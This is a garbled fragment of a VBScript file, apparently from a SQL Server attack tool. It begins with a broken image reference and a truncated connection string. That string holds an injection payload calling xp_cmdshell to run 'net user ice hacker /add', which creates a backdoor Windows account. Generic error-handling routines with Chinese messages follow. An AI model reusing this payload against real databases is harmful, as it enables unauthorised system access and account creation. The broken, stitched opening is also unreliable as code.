 word=haiyangtop;Database=bbs"&Chr(34)&Space(1) &Chr(34)&Chr(34)&Space(1)&Chr(34)&"exec master.dbo.xp_cmdshell 'net user ice hacker /add'--"&chr(34)&Space(1) & 1

end If

Sub chkErr(Err)

If Err Then

echo "错误: " & Err.Description & "错误源: " & Err.Source & vbcrlf

Err.Clear

wscript.quit

End If

End Sub

Sub echo(str)

wscript.echo str

End Sub

Function fixNull(str)

If IsNull(str) Then

str = " "

End If

fixNull = str

End Function

Sub showErr(str)

Dim i, arrayStr

arrayStr = Split(str, "$$")

echo "出错信息:"&vbcrlf

For i = 0 To UBound(arrayStr)

echo (i + 1) & ". " & arrayStr(i) & "<br/>"

Next